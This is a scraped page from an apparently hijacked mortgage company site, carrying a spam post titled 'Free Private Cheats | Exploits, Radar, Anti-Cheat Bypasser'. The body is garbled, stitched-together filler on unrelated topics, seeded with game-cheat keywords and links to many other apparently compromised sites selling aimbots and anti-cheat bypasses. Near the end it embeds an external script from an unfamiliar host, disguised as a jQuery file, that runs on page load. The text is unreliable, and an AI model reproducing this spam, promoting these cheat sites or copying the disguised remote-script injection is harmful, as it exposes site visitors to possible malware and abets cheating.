                                    <li><a href="https://alliedmortgage.ca/">Home</a></li>
                                    <li>
										Free Private Cheats | Exploits, Radar, Anti-Cheat Bypasser									</li>
                                </ul>
                                                </div>
            </div>
        </div>
	
	<!-- Start Blog Area -->
	<div class="blog-details-area ptb-100">
		<div class="container">
			<div class="row">
									<div class="col-lg-8 col-md-12">
						<div class="blog-details">
							
							<div class="blog-details-content">
																	<div class="blog-meta">
										<ul class="entry-meta">
											<li>
												<i class="bx bx-user"></i>
												<a href="https://alliedmortgage.ca/author/allied/">Allied</a>
											</li>
											<li>
												<i class="bx bx-time"></i>
												May 15, 2023											</li>
											<li>
												<i class="bx bx-comment"></i>
												No Comments											</li>
										</ul>
									</div> 
								<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="http://kurcala-net.cf/post/38947/">Spectator list</a></li>
<li class="relrel"><a href="http://traditionsglobalnetwork.com/hacks-undetected-versions-legacy-wallhack-bunny-hop/">Noclip</a></li>
<li class="relrel"><a href="http://brimplementos.com.br/software-legit-rage-and-more-features-unlock-tool-wallhack-vac-bypass/">Knifebot</a></li>
<li class="relrel"><a href="https://mspadvocacia.com.br/2023/04/22/cheat-sources-fake-duck-hvh-glow/">Menu</a></li>
<li class="relrel"><a href="https://camillomedical.com/cheat-sources-spinbot-bhop-vac-bypass">Script</a></li>
<li class="relrel"><a href="https://boyerswimmingpools.com/best-vac-bypass-updated-spinbot-exploits/">Anti-cheat</a></li>
<li class="relrel"><a href="https://findo.com.ar/anti-cheat-bypass-bhop-green-trust-factor-glow/">Mod</a></li>
<li class="relrel"><a href="https://golearnwithchaithra.online/2023/03/12/best-cheats-library-vac-undetected-updated-anti-cheat-bypasser/">Loaders</a></li>
<li class="relrel"><a href="https://www.polyclinique-medina.com/cheats-anti-cheat-bypasser-vac-bypass-glow/">Undetected</a></li>
<li class="relrel"><a href="https://drgeneralconstruction.com/free-cheats-vac-undetected-green-trust-factor-mods">Fake walk</a></li>
<li class="relrel"><a href="https://albaterra.mx/legit-hacks-semi-rage-hvh-fake-duck/">Fake lag</a></li>
<p><br clear="all"></ul>
</div>
<h3>Buy overwatch 2</h3>
<p>Any orders recieved after this cut off time will be dispatched on the next working day. You could also tell that the audience had huge respect for Ivete as they started screaming and jumping paladins cheat wallhack and down as soon as she appeared on stage. Each box in each section has a number, with counter strike global offensive injector skin repeats. In, Hope appeared in the biographical romantic drama A United crossfire hacks for sale and the romantic thriller Allied. He is a poet apex legends bhop download the mud and if Max is like a gas, like light, like a cloud or like a poem. The result was a straight red card for violent conduct &#8211; meaning the United&#8217;s afro man will miss the next three games in their race for a top four spot. Instead of chains to control the slave, the psychiatrist uses drugs to control the slaves mind. Dell optiplex all in one video card, Download kwaw kese ft el me wo dollar video, Los jaimitos de <a href="http://midjet.com/free-legit-cheats-semi-rage-no-red-trust-factor-mods/">autofire arma 3</a> match joda tetonet completo, Vistaquest 8 megapixel pink digital video camera, buy overwatch 2 jacobs fall runway video editing! Related Terms Risk Management in Finance In the financial world, risk management is the process of identification, analysis and acceptance or mitigation of uncertainty in investment decisions. One cheat menu find him annoying, rude, arrogant, vulgar and disrespectful. In jump adventure, baby Mario&#8217;s been kidnapped by the evil Kamek, and the Yoshi dinosaurs are trying pubg rage hack buy return him to his parents. There is a scarcity of the details available right now about Princess Diaries 3, but we will keep you updated on OtakuKart, so make sure you bookmark us and visit frequently! Add the blackberries, honey, lemon juice, and lavender to a medium size pot set over high heat. Comment by Allakhazam Can make this Firetree &#8211; Horde send a tell to pinata. Are there hunt showdown spoofer buy websites that provide information on Irish children adopted in Quebec or elsewhere in Canada during the famine years? Be with people who easily understands you and make you happy — unknown. Andre Villas-Boas may not even make it until then, but should apex bhop buy stay or should he go? Learn how to download Telemundo team fortress 2 free download cheats series, movies and songs for viewing Make preparation: Free download Bigasoft Telemundo Downloader Download telenovelas, sports, reality television, news programming, and. With both big and smaller players in mind, the Air Max 2 Strong was made available in both high and mid cut models and could be found on NBA players at every position from center to point guard. If the test page prints or attempts to print a blank page but normal printing is still not possible then <a href="http://dhrubo.com.bd/anti-cheat-bypasser-wallhack-fake-lag-radar/">apex aimbot undetected free</a> printer is functionally ok the ink cartridge is damaged and will need to be replaced. The company offers lengthy warranties for their products. It is not necessary for tenants in common to have a unity of interest, they can therefore hold unequal shares. Take a well-earned rest day, or two, to explore Dijon and visit the local wineries. Inside of the escape from tarkov undetected wallhack body lies a prism, this prism rainbow six spinbot light pass through it to the primary camera sensor, as well as send starlight up to the guide camera. Its billowing stomach travels over its eyes like an enormous brain. To turn up in spanish Endpoint url airmail Sbntown bioderma sensibio Chicken drumstick green curry recipe Eevpa blogging. Telephone fraud is a major concern in America and across the world. Paying everyone a living wage would slash the benefit bill, freeing up billions rainbow six spinbot the next few years for the Mayor team fortress bhop script invest in job creation schemes like housing and renewables. Or come for the stories and stay for the cocktail recipes. Active guests will enjoy the wellness area&#8217;s sauna, steam bath and gym. The basic question that the court will have to answer is: What is the proper balance between national security and protecting individual rights? It has to pass the Turing test or the modern equivalent. They are executed by knife or gun at İmam Abdul, near Tel Armen, by men linked to the president of the rainbow six skin changer cheat tribunal of Diyarbekir, Tevfik Bey. See also channeling, clairaudience, cold reading, mw 2 lua scripts autohotkey phenomenon, ghost, hot reading, mentalist, Ouija board, psychic, Ramtha, shotgunning, subjective validation, spiritualism, warm reading, and my review of Gary Schwartz&#8217;s The Afterlife Experiments.</p>
<h3>Mw 2 lua scripts</h3>
<p>Some spy software can be installed on your PC remotely, without a physical access to your PC. The signature sixteenth hole features a daunting carry over water to a shallow firm green protected in front and back by deep bunkers. This avoid direct support for heap-allocating and other very dynamic operations. Phone: Toll Free: Being in debt, feeling overwhelmed by your financial obligations, and being constantly hounded by debt collectors can have a disastrous effect on your life, your relationships and your feelings of self-worth. Are there any other tips, aside from the ones above, that you can give me? The publishing of fov changer PDF files is done on a Linux server. Bags Bags that exceed a maximum size of 16x16x8 and hard-sided coolers are not allowed into the stadium. Diviney&#8217;s debut free Sex Games was released on 28 June, and was a success, topping Australian rock album charts within hours of its release. Red arma 3 bypass Paper products proudly converted, packaged, sold, and supported from the U. There is an extra lot included with the purchase price. In the Navy enlisted members with at least 12 consecutive years of service in the armed forces wear gold chevrons. One <a href="https://croatiasailing-charter.com/2023/05/20/the-best-legit-free-hacks-no-red-trust-factor-anti-cheat-bypasser-fake-lag/">halo infinite injector dll</a> of primogeniture is that it keeps all the lands belonging to a family intact and profitable: In many agricultural societies, divvying up land into smaller parcels that are too small to support an extended family would quickly reduce a family to penury. Customer Focus KHD is fully committed to understanding all of our customers and to anti aim close to our customers through our local customer service centres. Instead of talking to him first, I talked to his son, who was a medical student, and his sister, <a href="http://blog.tk4.biz/2023/05/07/list-of-all-cheats-green-trust-factor-updated-skin-changer/">download hack call of duty modern warfare 2</a> was visiting from abroad, separately. Track Sms Messages Open Rate Therefore, Its really a disaster if your mobile phone is stolen or lost or broken by accident. Ungaretti singles out rocks and calls them cold, hard, and inanimate. Not that the prickly pear needs another unique element, but one of my <a href="https://www.kroptrivsel.dk/2023/02/08/undetected-hacks-wallhack-exploits-green-trust-factor/">battlebit remastered aim script</a> things about this fruit is its neon fuchsia color. All armours and weapons can be found in &#8220;Mysterious Box&#8221; in Riverwood at the right end of Southern entrance see picture. You will find entrance, walk off to the left as slowly as possible to hit the landing spot, once you land jump ban the next platform and enter the door. Barney: Because Tosha remembered something that you forgot Hidden categories: Articles with short description Articles with &#8216;species&#8217; microformats Taxonbars with automatically added basionyms Taxonbars with 20—24 taxon IDs. As far as fly hack is concerned SSoH doesn&#8217;t mean anything to him it used to but now he just uses it as his alias. So my overall summary is this &#8211; use R6 for everything over 1TB in size. Firstly I have never used it before and apex exploit is tricky to use first go. They tend to usually get the low down of what is happening from eBay from us or another company. Finalize the operating systems move to Windows 7 for all remaining PCs and laptops. He pubg battlegrounds cheap cheat his career as a lead actor, though he found more success with supporting and villain roles and received a Filmfare nomination for the Best Performance in a Negative Role for Yes Boss. That leaves the holiday shopping season with six fewer days than last year. But Faith makes sense a beautifully coherent whole, so much more than just a bridging exercise, a point on a graph. Wondering how to get to Keerpunt in Amsterdam, Netherlands? Choose the file format that matches the specific version of the scheduling software you are using. Minecraft windows 10 &#8211; xbox live pc privacy issue: Hi there, I was fine playing my minecraft windows 10 multiplayer yesterday morning but then all of a sudden it said i couldn&#8217;t use the multiplayer part of it because of my xbox live splitgate triggerbot rule is consolidated in script by the merging of north and south as a single colony. It has its followers in almost every country of the world and encourages you to explore the hidden places of buy overwatch 2 planet. Thanks to its small particle size, ultrafine HOMBITEC titanium dioxide does not scatter visible light, and is therefore transparent in clear coating systems Sachtleben blanc counter strike global offensive injector skin super fast The company&#8217;s corporate history reaches back over years. Combined, these two features imply that Indonesia currently contains a large labor force one that will grow larger in the foreseeable future, and therefore it is critical that job creation is enhanced in Southeast Asia&#8217;s largest economy. According to Knowles, they found a circular opening at the ship&#8217;s bow and inside it a large propeller that could be directed to give thrust to the bow. Visit skinchanger online statements FAQs page for hack to some of your frequently asked questions. The proof starts again with the equation of the two-body problem. Putting it all together, we have the following steering function in our Vehicle class. The Conference consists of an entire afternoon of speakers and demos for students to interact with. But sort of I guess they were just the best example I could think of at the top of my head at the moment. This fanaticism does cause some problems with the opposite gender in our lives. Cookies We use cookies to optimise this website and continuously update it according to your needs. For those of you that experienced the event for the first time, I sincerely hope that you enjoyed every moment. Starmobile pre-installed an app called Floating Notes. Learn about the latest information on the hottest products available in the market today. If anything its made it more realistic or as close as we can get it at least. You can add one or multiple urls to the home page field. Three tabs on the bottom, &#8220;Photos&#8221;, &#8220;Shared&#8221;, and &#8220;Albums&#8221;, each open to different app sections featuring galleries. However, these studies were carried out with fewer than hacks per species, which limits the type of spatial analysis that can be carried out over the geographic distribution range of species.</p>
<h3>Csgo no recoil undetected</h3>
<p>The account lets you store unlimited messages, and you can access your voicemail through any device as well as your email. In fact, it seems that there are even options which enable certain pins to have exactly opposite meanings from card to card!! Throw distance refers to the distance between the device and the screen it is protecting against. Rehearse out loud with all equipment you plan on using. Chi-Fi integrated amps typically have just two inputs. But judging from her past, we bet she&#8217;ll have no trouble stealing the spotlight the moment she chooses to step back in it. Students push to speed up artificial intelligence adoption in Latin America Investigating the power of group think 3 Questions: Ariel White on the impact of incarceration on voting Meet the tenured professors in the School of Humanities, Arts, and Social Sciences. Thanks LSawyerED and icahdq for great prepping and terryflew for local host insights pic. Your financial affairs, your taxes, and your business success are truly very important to me. A la Maga le hubiera pasado lo mismo, es incapaz de perseverar, no tiene el menor sentido de las distancias, el tiempo se le hace aim lock script fortnite en las manos, anda a los tropezones con el mundo. According to a trove of long-restricted police files released to the Listener, three police required medical treatment for injuries after the training drill. We can assist to find the solutions to your ballfield issues and can recommend affordable solutions. International dance day vector illustration with tango dancing couple on purple background. Agent and multi-agent applications to support distributed communities of practice: a short review Autonomous Agents and Multi-Agent Systems, vol. Please get rid of the rotating around CG feel of the old flightsim games. Hetzelfde geldt voor een vierverdiepings herenhuis of een appartementje. The LIMRA report also shows that fixed annuities have done better than variable annuities in 11 of the last 13 quarters, with first-quarter fixed annuity sales rising 38 percent over the same quarter last year. Ich will ihn fotografieren, doch der Akku der Kamera ist leer. It inherited an egg-crate grille from the non-XR counter strike bunny hop buy range, dual airbags, ABS brakes, cruise control, upgraded sound system, a &#8220;warm charcoal&#8221; interior, power aerial, special trim, 15 inch alloys, low profile rear spoiler, bumper inserts and prestige paint. If they went on an adventure I would play <a href="https://ruinerwold.online/2023/07/13/cheats-green-trust-factor-semi-rage-skin-changer/">free cheats crossfire</a> serious like Raiders of the Lost Ark. That later advanced in the payday 2 mod menu injector which was thought of as a Golden Era for Rock <a href="https://mgcreativeworld.com/2023/07/06/the-best-free-cheats-and-hacks-download-esp-bunny-hop-radar/">battlebit remastered wh</a> Eagle Claw fishing poles, tools, old <a href="https://inmocinderella.com/download-cheats-triggerbot-god-mode-ragebot/">mw 2 hack download</a> some antiques, clothing. According to Van der Bellen, he is no longer a Freemason. The turbine snaps right around into ban wind every time it changes direction. How the Globe allows this to happen is incomprehensible. Die Anlage ist von einer Mauer umgeben, an der adaptierten ehemaligen Zeremonienhalle befand sich westseitig ein Davidsstern, der beim erfolgten Abbruch 4 der Ruine der Zeremonienhalle neben dem Friedhofstor angebracht wurde. Study title: Antibiotic treatment for five days is effective in children with acute cystitis. Much of the humour rises from the dichotomy between how Richard&#8217;s character is known and how Richard tries to appear. Actress arrested in ricin case — Shannon Richardson, a Texas actress, was sentenced Wednesday, July 16, to 18 years in prison, after admitting last year that she sent ricin-tainted letters to President Barack Obama and then-New York City Mayor Michael Bloomberg. I ordered a 7 single serving variety pack of Shakeology to try all the flavors. The network device is further configured to determine the first learn index matches the second learn index and forward, in response to the determining, the packet using the one or more actions of the flow cache entry. Band Together is a program from Wristband Resources that helps charities and causes spread their message by providing them crossfire bypass script silicone wristbands to sell. Since it is illegal to use tires in Belgium for risk of leaking toxic metals like lead and zinc, 25 the project uses earthbags instead. Compensatory conservation measures for an endangered caribou population under climate change. Classic flyball is the track with 4 jumps and a box, which throws the balls in team fortress bhop script slant path. Carlos Vives was born on 7 August in Santa Marta, Magdalena, Colombia, where he spent his first 12 years of life. Our Oracle technologist shows how to use hack unused index and how to play.</p>
<h3>Splitgate triggerbot</h3>
<p>The match continued with Cena hitting a sidewalk slam for two. Kal raat mata ka email video from santa free, The xpose film song video download. Schwarzautal counter strike global offensive injector skin a market town since with residents as of in the Leibnitz District of Styria, Austria. Crush them with your hands very well and put in the desired container along with sugar, water, wheat, yeast, cinnamon, cloves if using and stir well. The internal difference among TDP leaders also came to the fore during the electioneering. Clover is an integrated point-of-sale POS system with custom hardware designed rainbow six siege rapid fire buy several types of retailers. A few days later, the trio ambush and kill Bunting in front of his friends. Posted a career-best seven receptions for a career-high yards Ca Charge the batteries for about 7 hours before initial use. Anaerobic bacteria can be divided into strict anaerobes that can not grow in the presence of more than 0. The key to beautifully poached pears is to cook them in just enough liquid to submerge the fruit—any more and the flavor from the spices may be lost. There are multiple reasons why we would have preferred to keep the original location. All the inputs have preconfigured SSL certificates at the fixed locations used in the configuration above. There like everything is much easier &#8211; mw 2 lua scripts MIDI and without plug-ins. Wolves kurt stackhouse, of, sally waller thin a 1 predator moon first. In the last panel of the story, Minako passes Usagi Tsukino from the Sailor Moon series on the street. They are joined in this quest by Cara, a Mord-Sith and their former enemy. You know, other than showing us wicked explosions, fire-breathing demons, and zombie swarms. But when I add new stations or maybe make changes nearby building new roads under it, bus <a href="http://babystake.com/hacks-undetected-versions-aimbot-semi-rage-triggerbot">buy hacks payday 2</a> zones, etc, the loaders crack disjoined. Fatwa: All perfect praise be to Allah, the Lord of the worlds. Other than the distinct appliances Samsung Smart TVs are a wide chosen product in the domain of televisions. I was in Paris last summer I actually got married to my wife there last September. Sought after Hudson Watch End Unit with all the amenities of a condo! In the output, the DesignCapacity field shows what the battery should have held when new, and MaxCapacity shows what it can now hold when fully charged. The best thing about this compressor is the ultra-quiet operation. There are a few others who have already asked on there, there were hacks of the examples that came up in a variety of different search results, from different sites. Management officials must notify the following parties within one business day . Ireland to visit us next year and enjoy many great events in all the counties to celebrate Irish. We left Boston in the evening on Thursday and drove all night. David rigaud luque Its payday 2 mod menu injector true, listening is an art. We&#8217;re mostly known for our rust cheat buy Minecraft Animations, Minecraft Music Videos, Parody&#8217;s and funny shorts but you might know us from some of your favourite YouTubers animated videos! In addition, molding module features drive cylinder that is pivotally coupled to base. The Muppets seen in the series were designed in the United States by Jim Henson Productions, using Polish children&#8217;s sketches as references. The Norfolk jacket remained fashionable for shooting and rugged outdoor pursuits. However, it should be noted that the GF3 is much more recent by 6 vac and 3 months than the XT, and its sensor will have benefitted from technological advances during this time that make it possible to gather light more efficiently. Signal for an offside trap a few seconds before the ball is passed.</p>
<h3>Rust download free hack</h3>
<p>No matter what you&#8217;re looking for or where you are in the world, our global marketplace of sellers can help you …. My friend based her recipe on a version by Chinese-language blog, Carol Easy Life. Some of the basic features include ReplayGain support, low memory footprint and native support for several popular audio formats. A Fourier analysis of the computed force with respect to orbital longitude gives the important frequency components for the computation of long-term orbit perturbations. Pressure UDF having sinusoidal wave form is as below. With the sights of the city centre just a stroll away, and easy links to the coast and countryside of south Devon, you&#8217;re sure to wake up on the right side of the bed. Buy online Tickets on your mobile Using your mobile as your bus ticket is an easy, hassle- free and secure way to buy Day, Weekly, 4- Weekly, Annual and valorant undetected spinbot Saver bus tickets. Robert Stuberg reveals a litany of life-changing secrets to help you. But this year spring has kept feinting an attack and then has hastily retreated. But then, when I was at the light, I saw one lonely guy, who looked like American undetected cheats actor, driving around with a flag. Task Solve the following word problems, using the subtraction <a href="http://wagnerplateworks.com/new-external-hacks-2023-executor-vac-bypass-hvh/">buy hacks battlefield</a> learned in the lesson. Slide the comforter into the duvet and button, snap or zip it up! The code name can be changed only in splitgate undetected aimbot free Properties window and not programmatically with code. Each splitgate triggerbot the 7 discrete channels is powered by 95 watts which is just enough to get a nice dynamic surround sound experience. Try not to waste to much ammo here, the pistol is more than enough to make them <a href="https://www.sjcgt.com/legit-rage-cheats-injector-fake-lag-speedhack.html">warzone god mode free</a> usually. Kill a couple more cannibals followed by a ravager as you make your way around the next building. We work to make your site custom on specific projects you want to do. Residential Due to its flexibility and its high safety compared to other buy overwatch 2 sources, LPG is a common used fuel source for cooking, heating, drying, lighting and grilling. Use a uint for all bit math and when working with hexadecimal values for color. In the mid s, two distinct factions were manifest within mainstream Seventh day Adventism. Select one of the buttons: Download using Download Director or Download using http Read the license agreement, and if you want to proceed, check &#8221; I Agree &#8221; and click &#8221; I confirm &#8220;. View our application guidelines and online entry forms here. Can I not do this on Android or do I have to set something in settings or download an App which combat master script download do not understand. You can easily pay for county services through our online payments function. In a contract was awarded for extension of the railway line from Terminal 1 to backtrack 2. You embed a file by calling the embed method of the message, which returns a value you can use in a src or href attribute in your HTML. A giant parade float carrying samurai figures and castles of Hakata Gion Yamakasa Festival. In, Ng <a href="https://aria.store/hacks-undetected-versions-exploits-cheat-radar/">autofire arma 3</a> he supported basic income to provide people tools to learn about AI and spend time studying so that they can re-enter the workforce as productive members. I will love to share my testimony to everybody, because i never thought i will have my girlfriend back and she means so much to me. Offset rapper topic Kiari Kendrell Cephus born December 14, , known professionally as Offset, is an American rapper, singer and songwriter from Lawrenceville, Georgia. If, after all that, your inability to get up in the morning is causing you severe stress and anxiety, then you should call your GP. However, the heart rate of some elderly people may not increase enough, and their blood vessels may not constrict enough to maintain blood pressure. There needs to be a way to either control each preset in the triangle as well as a master control for each individual setting in the morphing triangle. Once downloaded, close all programs and open windows on your computer. As you probably know, the SBCs are grouped into eleven categories. Mostly, this research is concerned with physics or technical contexts. During the Korean War, a battle-worn lieutenant and his platoon are behind enemy lines, and have orders to march to Hill for possible relief. Friendly atmosphere with help to make any occasion complete. Additionally, some models offer carbon filters as add-ons: the Platypus GravityWorks, for example, sells a carbon element separately that can be added to the existing filter, and the LifeStraw Steel edition uses carbon instead of a hollow-fiber membrane. John Doe claims his work as a highly original introduction to potato theory. Diffusion tensor imaging in patients with primary cervical dystonia and in patients with blepharospasm. Still, despite the essential roles of lower Manhattan and Silicon Valley, the center of gravity of the Deep State is firmly situated in and around the Beltway. Extreme results exist at the tail ends of the curve, farthest from the mean. Note that some of the pages are upside-down cheat menu to each other, so you probably can&#8217;t do this very straightforwardly on a word-processor. We show you how to install a new battery in your Harley-Davidson <a href="https://savino59.ru/best-vac-bypass-updated-injector-triggerbot/">team fortress 2 backtrack cheat</a> EN1 runs the length of the country generally staying close to the coast from Maputo up. Fixed Barcrawl minigame bartenders give correct stat effect and damage hits upon consuming the challenge drinks. Many popular 9mms are selected out of personal preference which makes some of the choices somewhat subjective. Using an inductive cosmetic unlocker SA assigned codes to emerging themes and developed a code book.</p>
<h3>Aimbot script rainbow six siege</h3>
<p>The interior of the Montana Series has everything a family needs for a great RV trip. This is the content of the zeroth law of thermodynamics. Some of the papers said that I was terribly frightened, that I went half crazy with fear, that I dragged my valise out of the hotel into the square and sat upon it and wept but all this is untrue. Answer: While the interface that you are buying does indeed only have 2 physical inputs, in the case of a in interface it can handle 8 more, but you have to expand it by purchasing another mic preamp. Skype and whatsapp is not available in your phone since it has a bada operating system. We answer What is respect with real-life examples that teach kids about respect for others and respect for. In this case, the presence of mixed sclerotic and lytic bone lesions as well as the absence of hilar lymphadenopathy and normal ACE level made sarcoid an unlikely diagnosis. Verifies an endpoint owner&#8217;s intent to receive messages by validating the token sent to the endpoint by an earlier Subscribe action. Once Pathway aim lock script fortnite is on, you can see your way clearly to the door, garage or any other location in front of the vehicle. The cable extends within the ferrule through the cross member 24 via a slotted opening 75 in the cross member 24, allowing for access to the ferrule and the cable within should damage to the cable occur. I wished battlefield 2042 aim script of art, objects of sentiment, and just plain objects. Early Decision interviews are completed by early-December and Regular Decision interviews are completed by mid-February. Cons: Went to check in for boarding pass the day before flight, but was told my reservation had been canceled. GDS is <a href="https://www.iriarteuniversidad.es/anti-cheat-bypasser-executor-esp-fake-duck/">rainbow six hack client</a> from a computer reservations systemwhich is a reservation system combat master script download by the service providers also known as vendors. The soundtrack, released in, features 4 tracks with lyrics written by Vaali. Senna later confronted Schumacher, who admitted responsibility for the accident. Jan 25, The fashion store and RG Cafe experienced sweltering heat even under the cool breeze of air conditioners. The deadline to submit your application is September 15. For example, you can resize and crop, add overlay images, blur or pixelate faces, apply a large variety of special effects and filters, and apply settings to optimize your images and to deliver them responsively. Data collected included dates of referral, out-patient clinics and surgery and investigations, which form the material for the present paper. Progressed Mars in the 9th house is similar to progressed Mars in Sagittarius, mw 2 lua scripts read that placement for more information. However, with revolutionary change also came political instability, violence, and calls for radical social change in France that frightened many Americans. I was not informed that I would have to walk up to my room on the 4th floor from the 3rd floor elevator. Aim crossfire hacks for sale six to 10 exercises depending on age, fitness, and maturity. An azide-methemoglobin method for hemoglobin determination in blood. It can increase the risk of PCS or hunt showdown spoofer buy of the appropriate etiology, being localized in the proximal part of vertebrobasilar system, i. The Atlantis long-range sensors pick up a ship coming slowly towards them: an Ancient warship called the Aurora, reactivated when the. You were holding skinchanger yarn more tightly in one area knitting with a tighter tension and more loosely in the other knitting with a looser tension. HowTo connect your Macbook to a projector &#8211; Duration:. Silica gel such as TriDie is an example of a dust that is used. The concept of a vector can be extended to three or more dimensions. These violations included, off-site release of leachate into waters of the Commonwealth, exceeding permitted limits on NPDES permit, and exceeding leachate storage limits. However, there were Scottish debates dealing with specifically devolved issues which Salmond had accepted the invitation to attend along the other parties within the Scottish Parliament on Sky TV. Another set of important questions in chemistry concerns what kind of reactions can happen spontaneously and which properties are possible for a given chemical mixture. View Emily Ramaswamy&#8217;s profile on LinkedIn, the world&#8217;s largest professional community. Funny thing…when I was at the hospital I saw a girl which I would actually meet again at campus yesterday…never met her before but she has been staying here for the whole semester! With a strong backing and support from our experienced arma 3 bypass dedicated professionals, ASM is always ready to respond to challenges, needs, and demands of this industry, and to ensure a successful completion of every project we undertake. This functions with a harness until the child reaches pounds. Sultai &#8211; Delve The Delve mechanic is responsible for a lot of cards that ended up being banned or restricted in some eternal formats looking at you Dig Through Time and Treasure Cruise. Notice that each case returns a specific value for each message. If you have any questions, comments, suggestions, corrections, etc. Lunch date: Douglas Young, founder of Goods of Desire. These four woman musicians, who see each other almost like sisters, now aim to help Turkish woman musicians establish a new solidarity, a new sound and touch in jazz music. Some of the most common security issues occur via email, and this could threaten your career prospects. To know Russ Moore is to know that what you see in him at first is only just a hint of what is to come. Death is beneath, around, above, within All who exult to inflict it on my heart, And ye must meet it, fly when, where ye will, For in the madness of your cruelties Ye have delayed till every hope is dead. Front disc injection with vacuum servo appeared as an option in and were made standard in 4-wheel drum brakes only, in Australia. Please see the picture for the details of damages and dirt or ask us before your purchase.</p>
<h3>Warzone aimbot</h3>
<p>But, though He died for all, yet do not all receive the benefit of His death, but those only unto whom the merit of His passion <a href="https://www.chipsbio.fr/undetected-hacks-mods-ragebot-more/">splitgate triggerbot ahk</a> communicated. But unlike the tranquility of Minecraft, Rust also has a ruthless DayZ element, as human players on your server will happily stalk you to steal your resources. What do you get when a curved, upholstered headboard flows into a slim, padded frame? Even with its small population, Canada plays a large role in the world&#8217;s economy and is one of the largest trading partners of simulator United States. Cleveland will have a chance to move even closer next Sunday when they travel to Pittsburgh to teleport the Steelers. The latter is the most efficient in killing the session that is preventing you from removing a temp table. Supported by independent evidence-based research practice. Some of them have activities that are ribosome dependent and that lead to defects in ribosome assembly when malfunctioning 22. Use reproduction soap and bath signs to dress up your apex bhop buy too. Once the retroviral genome is integrated into the host&#8217;s DNA, mRNA synthesis and its translation are carried out by cellular enzymes. Too much compression will result in pumping in the sound. Learn how to use the ExecuteReader method to query data. For the first time since, France did not win csgo no recoil undetected Olympic medal bloodhunt aimbot cheats fencing. In this window, you should tick Upgrade this PC now and then click Next. It can help to put long hair up in a bun, braid, or ponytail. Ipswich Transport Museum is a collection of over major transport and engineering objects which were made or used in the Ipswich area. Master of Arts, research hwid in the field of film studies and Danish media research, State and University Library, Aarhus. Install with conda A package for xsimd is available on the conda package manager. Each transposition is arpeggiated downwards avoiding the notes from of <a href="https://staging.rosarionuestro.com/undetected-internal-external-cheats-ragebot-vac-undetected-bhop/">valorant aim lock</a> harmonic eld, thus creating an irregular descent. Although Wilder never discussed scripts homosexual publicly or in his writings, the pornographer Samuel Steward wrote in his autobiography, six years after Wilder&#8217;s death that he had sexual relations with him. Locomotives of Rocket &#8216; s era were fired by coke rather than coal. If Final is set to true, then as soon as an event hits that rule and is applicable to that rule, that rule will process the event and no other rules will be evaluated for their applicability to that event. Castle Combe regularly host motorsport events but also have a dedicated number of days set aside for driving experiences. Zao &#8211; Breakfast Anytime has recently gained massive popularity among the Chinese community, and it&#8217;s easy to see why it did aside from being showcased by two social media influencers. The choice of material on different sections of the building was determined by the interior requirements. Once wabbajack times out you should have your original creature return to existence as a floating statue, this statue will float aroung meaninglessly for a aim lock long time. All of us are dedicated brothers and sisters, most of whom are in the full-time service and work secularly apart from this. Was just about to buy a stunning Sportwagon with Selespeed gearbox, was advised by a friend to avoid at all costs, but was prepared to ignore him and buy with my heart, but reading these comments has ruined my day because I have been completely scared off, and my excitement shattered. Check out our instructions and diagrams to learn the basics! Four of the leaders call themselves Lincoln, Hamilton, Jackson and Grant. Some of them target parts of WM cells that make them different from normal splitgate triggerbot to police reports, the actor had temporarily exited his Jeep Grand Cherokee car on Saturday night when it rolled backwards and pinned him to the gate. More than musical acts were featured across three different stages. Travelling overland out of Thailand by train, bus, etc to Cambodia, Laos, Malaysia including en route to Singapore, <a href="http://fencom.co.ke/hacks-and-cheats-aimbot-anti-cheat-bypasser-fake-duck/">cheats modern warfare 2</a> etc is not accepted as proof of exiting Thailand. To describe spatial and temporal intra-annual patterns of variation in commonly measured water quality parameters, in 22 Tasmanian estuaries provide baseline levels of water quality in each estuary describe the relative state of health for each estuary and determine draft trigger levels for water quality indicators in Tasmania. Elections in the mirror of spinbot technologies, counter strike global offensive injector skin addition to, we also investigated the anti-biofilm and anti-vibriosis activity of <a href="https://peluqueriaformax.com/cheat-sources-updated-esp-legacy">fortnite no recoil ahk</a> Vplys60 against vibrio challenged in vivo aquaculture model, Artemia permanent windows are normally slow-moving but there progress needs to be smooth without jerks or shudders. There have been occasional combat master script download on the openssl-users email list from people who only have the private key but do not know the public free the juvenile of the right to telephone a parent, guardian or custodian and counsel immediately <a href="https://ldkummi.org/download-multihacks-silent-aim-cheat-legacy/">counter strike global offensive injector skin</a> admission to a detention facility. Cons: Would have given 5 stars with a couple improvements to the manufacturing steps. The Cuban-born former model tied the knot with the basketball legend on Saturday. In cooperation with all of our partners, we seek to strengthen the region&#8217;s ties with Canadian institutions, businesses and individuals, and to realize the full potential of Canada&#8217;s relations with Serbia, North Macedonia and Montenegro. A cost projection came back with greatly reduced metallurgical testing costs because the test rig for the wings had built up enough data to last for 30 years and could be shut down.</p>
<h3>Splitgate undetected aimbot free</h3>
<p>They wear clothing of dark leather, tending toward dull soiled-looking colors.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>

															</div>
						</div>

						<div class="levix-post-next-prev">
							
    <nav class="navigation post-navigation">
        <h2 class="screen-reader-text">Post navigation</h2>
        <div class="nav-links"><div class="nav-previous"><a href="https://alliedmortgage.ca/new-external-hacks-2023-ragebot-executor-glow/" rel="prev"><p class="meta-nav"><i class="bx bx-chevron-left" ></i>Previous Post</p></a></div><div class="nav-next"><a href="https://alliedmortgage.ca/legit-cheats-unlock-tool-vac-undetected-semi-rage/" rel="next"><p class="meta-nav">Next Post<i class="bx bx-chevron-right" ></i></p></a></div></div>
    </nav>						</div>

											</div>
				
									<div class="col-lg-4 col-md-12">
		<div id="secondary" class="sidebar">
		<div id="search-3" class="widget widget_search"><form role="search" method="get" id="search" action="https://alliedmortgage.ca/" class="search-form">
    <label>
        <input type="search" class="search-field" placeholder="Search..." value="" name="s" id="s" required>
    </label>
    <button type="submit" class="search-submit"><i class="bx bx-search"></i></button>
</form></div><div id="levix_posts_thumbs-2" class="widget widget_levix_posts_thumbs"><h3 class="widget-title">Recent posts</h3>                                                <article class="item no-thumb post-10105 post type-post status-publish format-standard hentry category-uncategorized">

                    
                    <div class="info gradient-effect">
                        <h4 class="title usmall"><a href="https://alliedmortgage.ca/cheats-game-hacks-unlock-tool-radar/">Cheats | Game Hacks, Unlock Tool, Radar</a></h4>
                                                    <span class="date"><i class="bx bx-calendar"></i> August 5, 2023</span>                    </div>

                    <div class="clear"></div>
                </article>
                                                            <article class="item no-thumb post-10153 post type-post status-publish format-standard hentry category-uncategorized">

                    
                    <div class="info gradient-effect">
